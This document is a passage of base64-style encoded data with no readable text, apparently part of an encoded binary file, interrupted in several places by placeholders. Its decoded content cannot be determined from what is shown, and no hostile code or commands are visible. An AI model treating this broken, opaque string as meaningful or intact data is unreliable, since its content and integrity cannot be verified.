/DKloNuvWeCZnuEZLUgFoxkaAxvE0dil1HiwCAumCYsadmAHFdgNrymNN6hEFMiBN0ABBNBEFMhE8tBExVEc8hCFL8CNEVAAPXgHU1iDN0AA6zAF7fgGtSuHFMACWsAbNyiAuJNFv+v/u2/[base64]/1RwB9BtjWxkwyiv1gpAAC4AysoBTBgBYHaIVmAg+mJDh1wAzWoH27QtARSQE1ZIBbiHMNiBRiogRI4AedpRxa4AG1bg1LYglzIg1LgBGPRyVKYgGehQXDRFprcAq2Eg3kr/4jUuqJraUFcCQJhSUvUSpaC8IQJeADaQoAhqwMGYAAhHEJ32a01wonf4okVyBd+mcIpLALEhKPEZC7neq6KA7ktNKST+8L1yjjFXILgsok57EzP/Mw4ZMPQrEPPJM04rC/9MqVUui8/[base64]/mQLCseNvi0YCgBaOQ1ljJI4guVdkQ0AiG05GMp6hGTMFGUo8qGpYJIP0mqYci0ZQjH1KERN1Crj8wSkKxR8zEf46u0BNBR/JkTlpy/JSG2YGCg2IMBOAgeX7ABS5iDXNid/tsIVQAAn9wR9QtHWsMrNdCcAKGzC8gGNWg2Aam9P9gEbuu/INiVsiQ3ViDLgpgWjMiFe+tAKwCiQPUEgcAWtUQIi5jBLciDPJAIRY0WDSyIPPiBHMgA+MiAGMgCC+hLv2wJwFSjnEBC4DJMJjxMxlxVKWDMjatCj7vCg4nMLsQAhFHMV13/[base64]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[base64]/GjZ406NmD0YNuIkGw796lmRgD3fv39N/JdzcBfdn5BAlK6Lv/wCMMGxgN/vwx7r8Ac20U0Aw+7gUzzIHHBLNMMwhW04x3Ci4z4TDHLDMMFn9AN8wwyxzD4TEKKhhMiMPUsMyJw4wyyjAlNOBGcsURp8oJNbJgiy0s/AEDDH/YMsgJOB43ZHEssBCkkUkmqUOSOeqgwx/Ouadgd/TIJ5+V9KQHngkGJiANh8uYQF4CmzQT4jHNQPidfNCpmUALJ7AyyA5AsrJDAXBsYUMQNvhZChhW+BkEQgr5opAnQVhRCid+5hKEJ0hwYkWjuXwShKV+JhoEHBE88GkeWyyU0Cc2PLBFEKrEUMcPFTEQCQiLcNTRS7XaeiuuuYJEk0c2+XrTTzwJ/+sTMEI1ZSxSRyl7rFRVUWVVVK5cldVfV1DDTCpjjRWWFqmw5dVacbV11rjRWOMKFY+k+8UXaVDhyhV+YYUVYfUW5hi+jEGmwr6QUVbZYy8A/MIGmr3xohud5bCGKeWYNsYHYzjc2yKm5PZObbVRR4Ruu/EmDTdcNGCkfzIamaMDMLRwQXfQjVGCNGNs51564bWXgIJemjDiiDQn4B52Y4xJXjBCRyhieAn4oE8iLRRQwJFM/hxeMA1eaOF5VHuX9XvLFHABhBxWzeEwZyJdQw3NjLJMBWxn44gDfxR3HHE3nqDKjQDAcMEw2WQTTCINOLBDkf7Z4kCOOTKXOHNH2v+InJE6yHJCyi3QA1/SV1qZQJZXnqcggkl3l2YzCSSSiA/00LPJmF9+eYEDc9QJ5A6rFMBKo57waQMcpQiKkA0KIYHQJwvlQqkVvy+kaKONQorEJ49+8skWeTwQwqdg5FEo9Jw8MEGqDMRASkUWwGrBrCTpuj777X/E667Ayj/TsD35tFNQQl3D1FFMMcvsVJoFlQFCa1paOIxashWWsXRLLQ58oFrkIsGzqGAG6rrLF8LiChXgIBVc0UpglDKYwDTmMPjaV774pRjIoHAyAKMMZeiCgBc1oAGiqYLDGlGO2HygEbJ5hyPWIAoiSOwbDytBCkqgROoIDQtukNGQkgP/[base64]//[base64]/CXnbmwQR7AFwIGXIIJa7AALGBxkYEmFCQIrTCGb6Lh981vfsP6SUOBIdH9Icsp/uPfU54lQBUX0FofrUJIqeAttaTlgd+SS1wk2NRHfGEGqVCBNVRK05oeAKf2MmFPGfNTpRJ1qElFKpSL6i9+EUxgR30BDDcgDlesIapQRYApSjOCcuxwh1Z1ohtocQExf+NlZ6VOb3jgBhxNETnKgZxxHHe4PxSABzz/uIDQJpQNeoCDG1lrmXxKQA8l6sMHJZgPPh79JTgOFrFc25qWugRHB9QIT4T1UNYsFMgpHUPTIZJGCbJGTARVKLNiakYFqoEFGBxnlSXzz3FoWYAJEY1sZSubzZSI2wLIjZrU/FEyf5s3ZTvOcbWUBXK/Ztsr/QxpB4JPdmoQDGRSrrgnANKPfnQCewziDy3wQQPuACQdrOIEbNjCgYdnA+QRihPhJJUvIlXv5GWTT4sS1KB0NzxP6G4LE3gAKX6QhwhMoFHDG95AJoCAi6yhDotYRITRx5EMc7zjHA7JQucXYof6pClB8R9RDnByil40KmSgSgBXzFGlQDBb2qpC/yrk8sDErIUZOCDXWVb6CDp0S6YqjcZepAXCnJKQp0puDApxIFQW9uvJToYy1am8gSxj5gUCQyoI1vBUB3QgYVj4wAgaITFAjOEbRhxDAcj+1TGItTdnXeIYElCATr5y2UpqEi2ZVJw/1BAGBWhBC9jw5wv44AKOvwAX7ON4pR12c+BJtXcwxzXF7tI7wwDQtxvA+QM1aEXUpaSvPVQ2ziYAPoH8UGhbLY00JYLWN8pznudGspO5wRGT3dCvSWlbJSp6Ez7IbX9OsINvv7K4g/j7cpq9pPGyoAE8UJ3WdhYiCJ0JQTz4Q5Ae20risgCP4beFPcjLBgeoewfuDwMcEv9VX4DXm3uHKp4v/GQFVTRqd7yDw7xtQX4Fz0LMm0CEQAZ0ADxNgPY83DkxXA5AWB0wwSIEQCQEACxQmMdtIPvAz4aFnK+A2EPZj0QZS/[base64]/uN6lHUgCcBpzXEAjNcOicQEbFIAaqMHhIV7ihYGf/dmjBcM6kEgzXEjsuUkFXEADIEnJ7B4UyYgOqIEJtM21nYeJfEh0zZGVlICjgcdlnZIbKB81MdsJuFUs1RKzPQmTXNGv4eIwtEMwXEALyE0rKd/yNaLsfFuNUFONsEJxzAErzMkqsAEAYJOi0Bs23Rt99QlEAKANHJii3Nd61ZOgDE+fMGA8/cAD/EAIEAQYFE+iLBwYxAAIgMAEXmAAWKAGcqBH5ooH9kqHheD9PBRPGIvKnZhQXEHKsRxTvCRUsBhUwEuNMcO10FRIaYE61ODO1aQPsoUOMoMWZBCQBZlK/6XCI/[base64]/WM0iiam2zCBcRd+S2fjQheNjbOOZ6jYsoVG1yAsHFBC/RIeNpSI3IjK//[base64]/gEc25Mx2DNaCoFEz/MEc/IF1ycJ7FhfjnMw2NsBgXcgcUUgFBEPc0VKSIE7uFcnhEIcO0AI9zCqClFqoypYJVMiZ1MAxIGuaVACzcscFOEIidAfndId2FkAmQWbjNIko2sh3/haTLI5x8Ie44lqRcKtxsYAOUEoucMIdyA4rLCYLuB8MnIB8toAqxNs5cULDBdyhPI/uEAoYIKimIMH+bVP/BcGBBg+h2MAWfMr1/AACfEoOREChBAEYgMEDXEQk1EEGRAKWXWCKrmhLXBgH8gpNgGCIBQux9ITJ+Q8KHotLBlDLPQvMXQEEqUW8hJQrYMvN0lha4KBc0JS6UIEW/[base64]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[base64]//E8Es0wvzpzDj14wHqbJ0fUcLaQWCBOFUCo4VODZs5LESBImNIOTXcwqSK5cNTrmCWLFhxT4n+UFqbQmSp5UfOgCDkwdCyAABMH6IgQEGOvAviE8+iQCBSwJYhIEcLAggkgA+4AdEfvoZkcQSTTwRxRRVXJHFFvuJwh9/9BgRGBNr7KfGHHHEURhgfOzRxyCDJINIMq4h44Aji0wFSTKYPKDJK65RhxlqmLnyymsO0ILLGbRQR4UqmbkmTCzNVIGKNNWc4YtHtHBlBnaYsYYZV6h4hIo3rzjgij6vUOEKalQQlNBCN6DmUBVwUFRRRBfFYQNmNoD00UmtgXTSDTaw/[base64]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[base64]//[base64]/+nJK8Wa1Gn0IynUkUgBGjNghEYhcqoIsECiLEKciAEfgAcYkuC1iAO9sxeCjC9FuMPWgAltqUAXkNhRuMpOHKzWKPaAqm3BO1o2OBptq0EHqZkmAhBs6Y44MARmOMCACCzessqqqEn1igzdC8YHOCzAMOPxo9iKEZDLcZfsmE5dO/b1oiNSOYhl20YqsHZpK3/wqgtPBIxyqgFSqAkUTIll6G0eHQYxoBofEAafaPRGg28hCMwXALg9sgtXiOU1mLVigO4RmG4auCNfoJcTmIT1MAFaSEGkQBu5OE7OCEP9GMCznS/OAEMSuE82CsXgBA9wBRu9OtMFSQHzDIEDKz/FSZgQaQpPC1gLJ2pO+CgwUiBLrMQBBYhEixHL/nSUVckRtCwnWxkRwbTU0QTUwfgGWKHNCPRU2NkSw4goCQzRgbgxpiBVM2QGaJBeFJTNd+kNV8ANGW15wyhEv1hT/[base64]/[base64]/lXdx1XuW8zAvsVNjpBiE9xIvMcoOBVKO1VO6Yf8cyuBWEQF6u0EPDk8VkfNSPBHEGA8HGG/xGA+nrtUYvPd/opMXsVOAJA8h1PcDCGJcN88h/nQ8Q+ANRKEFYKBafgUGVEZlWIsN3MAebKEBeCABYqgvRIlh9ui7itQ3xkJn/u3fAlYHoohgC9YeyOKOhhJiL+APZMESdGDPHMEBrKBBTyv+ePQCBkM0XMMg982FW5a0TKsofLS0evQhU4YyRsERGqBghmM09AiIBUMH4nNkR4FKca2JaLi4SiAMLKE1Nis4FsNIm3RjgHIuiOO3EqAdvFaOQIY5ENSGVogLSoCLWOFuY/BuPwEJrIAV2lY+3ssTPCE/fGlu0iNCgPD/bnmwvwoEwZ7pmTyOAWaB5EgOBJjg4wQ1CMDgTjGhCZuQmxxiERoVcyeZ5/6SRkSsUqcudF3nxGKndKGESTo1FVR3S0ZZxrikU3oXEl/[base64]/0EPcBTigAg0MjD2aNp6VjB+djGokVqW4YiVVmVGGoxNQg1kI2H28zWs2DDA65RGowG6MRggK13Y6Bi2bzIQNKR3r2pe6B65ACtY4E3R2CvXphQmQD4moG27o7/0Cz26AwjldL/II44BhBT8GAwIlwFAwAnD061JgRS8qZq2AAzqQEAyoEEugRgX4VwleZIv1+bIQXQmdUQO0wAOE8RqFbEb2wCC5HWIjp86dXtGWXX/sHjU4REHIHhS2R+Mx1JZuesYMZYJc+yY1xCM4QU2ZVGkpE8y1bPpJ1hnO8sWxbOReVKSNbdXCn4gJX480RrmJwoWD1SceXyt1VoZD80ej/860WxbcxHzIu/yfKp94VdWipHkMuQHRKEATa8BxGpHwYGOEoEldMAB2GAAm2HXtkaUOsstosNqJRg2MNiBc0YtZLInWUM6MiZg3wIOTgAAzqIBbMIE5KgmRsEEDgOVwMgtVmEQREukVSYztsUacU24mMgAizYY1AAAbsvabCY1PksW/KX4LBzDTdREd2/gSqBqTfAn5UItgDKC8a0BiBL7HlKOdm+H2gikieto14i1iiLUJrwvWOBlzlht04NN86Zt9kuY2sOsg+BuI2TKy5oTKA4OAmytc/AHnNBcnRAEIkELSCEDmCCtzzQPNA4T5potidECJBewA9tRQUwNd8T/[base64]/LbGBFO6YBbYJ3WGSE0JoOdCYd/iJ1mDYb49J3VAFmyhbFOUZOKgBZiCLv5iZdcCwjO8ZosLqiFtL5roa8PAL/QoZnyYpf/1hLBF95K6R0trGCB+jQYOSO8Agr8iir5iNzQa2rKNBxym/wa4D4c2wR/ltUXPBWVowpGGQbhWKxua4ST+RSu4otfgwBfSNj1sQBXCo5dsYAbtZm1/Ho2l/EvVg+Kk/G8QxwbRskHCHDyJcQNiQHE07gfOFJp+4AH0mtjd/[base64]/Tpz4A6OARDYtFLI4sWPVjh0sBgEAgASJJ09Bg3CCU8pKEE82OCllagMJJzBbgggNYjWopyBbbHhFEmRCBzhYI2SAxcACCBCRQKgFwSRDjAwZfmzJ86BOjgdMLFgg4hcWERD8CvPrhzix4sWMGzt+DDlyY2D+zi0GphhzYn+c/Rn/[base64]/4IsBVxQAAx/[base64]//[base64]/DtKGA2xsUgGwoDeTbA2J1iArqiEFs0wcFRxEeqeeimr+p783cEE1swYzqTSTasSq9oYmmugFtGSpAy30eBQSJYnEBAM5xvc+UhBnCcT/[base64]/wCdQIZxgZacwBZcGpQPfJWATSQCJqTbibbINIjlectbcsKJS9q0QTq56Ztx0tJOTEennpQTJztQQzUqgD3ujSJZrlpGoxiVpIFEKhjjex0GzQdQhojKFtJj4Ejgt6yD4m8YzbhfRtzQBjA5gAez+t9IMoKqgxLkfx0xgUnyKY1juMMjFcjGNJdXTuNpUE5/aoAaEpGAYxCpUcHQBxeOQUIkfCIXvjjKvOD1wnh5xQZWcEpUiPIJogglF1v4BFaIEhYfkeIWSwQiW46oFiYqkQGYiAAUf0AKUhQsMBa4omG8iNa0qpU25OAiY8JommJkba50NQ/LWnbGzjyDGf2A4//NqOFX36RCCyowZCED6ZwhELIz6dHD1a6mB3FYo5SdGYB4xNO288gVa5x9rGkQcR1O4gCT/tikgRLkSQMV6ECsvZA18GMAY0QDQSDiECoDl6ELBS6WH0KciT7EohWRKAAfghyMYAS5tVTuEk18wBuWUUwhPSpRoyiJSQoAPJfwBAaJoFJILsADeiQiETygSQOqOYc2zCG9rNAJmXbwJPiC0yXqVOc4v9mG2OlXdrbYwUQXmCh7Pkp7GDnG/VCirEkVQEsADVX6GgIAFohiGRWAnzQIOJL4gc+jDWXUKAxVAeyuiQUFCEYzxoAqaSxwVhglCLI6Ar6BVCojF2gBD9T/[base64]/MOaltc7/xjwwMTBuMAFMrqJfJsAvDSRiRr0xKc5scJ2ZcrWTmbnJkDRV0vbQied6LSDP8h0fiMZMKPuB08TxIFRAjkGPmDAk059qsHps4UaSpAocCxDUjFGqLIqvjkDV4oLLBgxAGQBg/[base64]/+isIUcQXRIrTRXJIcKqEZPNNzmyO/ksbJggyQ1Pss2+4zna53sDNqus7YNwFG0n0wta+/GWgyVpgypRCWznR3tD0mbt7AMbuMapyIZweiWtzxYJAqmox39IAIIMEXnrPuo6VI4GKMTp0tk4d8WpK4EhUpSM3rFUNWAEdozKwlADwnQOolwAa3DBv/GP2MCLrJDX+sEJmESOzjxB+8EPi63PcOwcdoTBz4AAGFQUonCEqwQJyTXKXviKW7AA+DgER+FDxemT/NDcRdnKcEQBg7AQbRwApZwBzrgAAXAAz5gUdU1EqdCD0cmLQjREMt0ArKQQTrGJ84TJ39gYyVAYaP/8A0aAX8ZMSsXEAZ/[base64]/51yNMAJCAj7DAA7ckCjZkA0+oCnZxSZI91IJwGKuUo/iYykEqCRD/6YoF7dxBJEILVAT5wUAX7ItrPAkLjFwvIMTDkAPKpER8iMN1fUqhlIDo1ACaoAFJncP2cAGN1dO6CNyDsCCDWELDcAD9pSEweAOHLksIuFy4FMDcVBvLeAGNbcD8nYBXwI92rImLulS/6YGBZAnbsAnsWMPzqNwS6dSLhGTbKBx0JISArEqGkE/wZAIMHACq8AKrJAI9MADDQATasiGQ9EuQ2UD8lAKd3guRUEvTMF1HfB2dQB3QASIgJgWykUHcEYKszALMQBWfQdnIeAXkbAIMxIJ58cAlHiJl/kxxzEAIyNGlAGKn8gZ5KAdoOkPfpYaovhopsE220BamNaKWv+QCqRVmkjTGcTxeqvHDK4gSEBjNq/YGYaQNcYANrEWV3RlnMCXNr5GNpxxDsHWjL+5ScYmSkQTBdW3bH3TbNBmDK0EbdyHIsDVIibiOONYjpGjXGkBmGkwRQhABIwSK/T2KPY4TblTcy5hOn/AAwnQDu5ZAg0IA/9mYxWBKhZFEBfGbgxFJc2wCeJFE/+2EDU3B7lgJm3AAiWAEV5oApNiPzNlT+PDAjLpgjCgPNayKSqYQX+ABSmhKAeVLKjSEbOSoRnFT8dQAi1ALRjUAtkwBmywEzmxCvk1J2JiD9vCO2VoD/W5KZ+ycCplPAAQJarDhAx5ASVlKeIDLT4wLiz/wApz4F9AdgELOQeW8AcAEATygIc0RFTuQi/7Ui5CEVTtEgKK+JeXMGa7FBgMYDFJhAlhNgsWUBcZEAIhAGeBZwEzsghmFkSWiZmLGhnPECGBlhn9IJqMRZoD4JuUlWqkaBqO1leqWWlwBJuXNjTnEQUHQJuc0Qikpg45Y4vRsaoz0A2+CYxXoAeyagBfE2vjkR3QSXzEN0m/eR2LlDbOF2zOp1qgZCB/NA4PwqzW2WzPqo3aRziwVA4lcm0pgm2MU0u1hEuTaTG7xEuY8wWqsijntipF0gw84G4SuEzgMoT2pinZcgfrNa+C8gd74nSO8D4XdlHaE2DBMgztAE///6cPidCANQcmF+Cv2mNhXlgB3NMoJSU+WHgBKVACALBwBGU8LFmFDtAC/HQ/xLKBG6iTHQFjw2ACYdAAEZZ0MAkD7WACI3kHq+AAMNACYSCi9sAlErg8f/ImKVVzSZpBJ8AKVuBj9/qQYBJREfcHtMCQecInDbcDdwADm2CAFZEADjCzDfBUNqBDTbGmLYQV5SJD+mIDD5ADShQDWbAjlROIu9REmJABs7AjdNFLe/gDjRiZM6IWQRQDisqogdsYmhmpiuGolXW4qQZHmIoeLQNHhnUeMVMcqUCa/mAAg/VHnIENuFYMt1YOghQNLyCbEvIdVzBa54EN4yCMbBNXiP+Aa65La6R1fGnzq5yBNgZyWgbiSZy0INB3N7QRW6kkvNv4bMUrrdpZrR+SvNYKntemDOMYfud4I8oFiJfgh6TwAJiQAyXADdAVYNxAjygRDAXATOyKE22wTD0BXxEILhHVBj/aBvP6Bz7QcQbUEVtoKQ9LYQtVpWGgA3OQCCqBPfhzDAmAYgiqPRWQAFgQDI7wB2wwDC1wAcPQEj1rQaAyctVCYsEgPvb0KidxTN9zDPOzEgXgAL8